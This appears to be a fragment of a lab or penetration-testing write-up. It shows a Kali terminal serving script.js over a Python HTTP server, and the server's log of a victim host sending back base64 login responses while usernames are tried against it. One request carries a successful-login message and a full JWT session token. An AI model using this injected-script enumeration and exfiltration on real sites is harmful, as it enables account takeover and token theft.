 ┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.117 - - [22/Mar/2025 01:16:25] "GET /script.js HTTP/1.1" 304 -
192.168.1.117 - - [22/Mar/2025 01:16:25] "GET /?user=admin&response=eyJtZXNzYWdlIjoiVXN1YXJpbyBvIGNvbnRyYXNl8WEgaW5jb3JyZWN0b3MifQ== HTTP/1.1" 200 -
192.168.1.117 - - [22/Mar/2025 01:16:25] "GET /?user=%C5%81ukasz&response=eyJtZXNzYWdlIjoiVXN1YXJpbyBvIGNvbnRyYXNl8WEgaW5jb3JyZWN0b3MifQ== HTTP/1.1" 200
-
192.168.1.117 - - [22/Mar/2025 01:16:25] "GET /?user=%C3%87etin&response=eyJtZXNzYWdlIjoiVXN1YXJpbyBvIGNvbnRyYXNl8WEgaW5jb3JyZWN0b3MifQ== HTTP/1.1" 200
-
192.168.1.117 - - [22/Mar/2025 01:16:25] "GET /?user=Jos%C3%A9&response=eyJtZXNzYWdlIjoiVXN1YXJpbyBvIGNvbnRyYXNl8WEgaW5jb3JyZWN0b3MifQ== HTTP/1.1" 200 -
192.168.1.117 - - [22/Mar/2025 01:16:25] "GET /?user=admin&response=eyJtZXNzYWdlIjoiVXN1YXJpbyBvIGNvbnRyYXNl8WEgaW5jb3JyZWN0b3MifQ== HTTP/1.1" 200 -
192.168.1.117 - - [22/Mar/2025 01:16:25] "GET /?user=Thor&response=eyJtZXNzYWdlIjoiVXN1YXJpbyBvIGNvbnRyYXNl8WEgaW5jb3JyZWN0b3MifQ== HTTP/1.1" 200 -
192.168.1.117 - - [22/Mar/2025 01:16:25] "GET /?user=%C3%9E%C3%B3r&response=eyJtZXNzYWdlIjoiVXN1YXJpbyBvIGNvbnRyYXNl8WEgaW5jb3JyZWN0b3MifQ== HTTP/1.1" 2
00 -
192.168.1.117 - - [22/Mar/2025 01:16:25] "GET /?user=%C3%86gir&response=eyJtZXNzYWdlIjoiVXN1YXJpbyBvIGNvbnRyYXNl8WEgaW5jb3JyZWN0b3MifQ== HTTP/1.1" 200 -
192.168.1.117 - - [22/Mar/2025 01:16:25] "GET /?user=Lukasz&response=eyJtZXNzYWdlIjoiVXN1YXJpbyBvIGNvbnRyYXNl8WEgaW5jb3JyZWN0b3MifQ== HTTP/1.1" 200 -
192.168.1.117 - - [22/Mar/2025 01:16:25] "GET /?user=AEgir&response=eyJtZXNzYWdlIjoiVXN1YXJpbyBvIGNvbnRyYXNl8WEgaW5jb3JyZWN0b3MifQ== HTTP/1.1" 200 -
192.168.1.117 - - [22/Mar/2025 01:16:25] "GET /?user=lukasz&response=eyJtZXNzYWdlIjoiVXN1YXJpbyBvIGNvbnRyYXNl8WEgaW5jb3JyZWN0b3MifQ== HTTP/1.1" 200 -
192.168.1.117 - - [22/Mar/2025 01:16:25] "GET /?user=Cetin&response=eyJtZXNzYWdlIjoiVXN1YXJpbyBvIGNvbnRyYXNl8WEgaW5jb3JyZWN0b3MifQ== HTTP/1.1" 200 -
192.168.1.117 - - [22/Mar/2025 01:16:25] "GET /?user=Jose&response=eyJtZXNzYWdlIjoiTG9naW4gY29ycmVjdG8iLCJ0b2tlbiI6ImV5SmhiR2NpT2lKSVV6STFOaUlzSW5SNWNDS
TZJa3BYVkNKOS5leUoxYzJWeWJtRnRaU0k2SWtwdmMyVWlMQ0p5YjJ4bElqb2lkWE5sY2lJc0ltbGhkQ0k2TVRjME1qWXdNalU0TkN3aVpYaHdJam94TnpReU5qQTJNVGcwZlEueXZmMFVDdHNnYldpe
G5iQnFwTlUtVk03dWlST29COWpHLWZYWHdWV2VsWSJ9 HTTP/1.1" 200 -
192.168.1.117 - - [22/Mar/2025 01:16:25] "GET /?user=aegir&response=eyJtZXNzYWdlIjoiVXN1YXJpbyBvIGNvbnRyYXNl8WEgaW5jb3JyZWN0b3MifQ== HTTP/1.1" 200 -
192.168.1.117 - - [22/Mar/2025 01:16:25] "GET /?user=thor&response=eyJtZXNzYWdlIjoiVXN1YXJpbyBvIGNvbnRyYXNl8WEgaW5jb3JyZWN0b3MifQ== HTTP/1.1" 200 -
192.168.1.117 - - [22/Mar/2025 01:16:25] "GET /?user=cetin&response=eyJtZXNzYWdlIjoiVXN1YXJpbyBvIGNvbnRyYXNl8WEgaW5jb3JyZWN0b3MifQ== HTTP/1.1" 200 -
192.168.1.117 - - [22/Mar/2025 01:16:25] "GET /?user=jose&response=eyJtZXNzYWdlIjoiVXN1YXJpbyBvIGNvbnRyYXNl8WEgaW5jb3JyZWN0b3MifQ== HTTP/1.1" 200 -
Username
Jose
<<fsadf>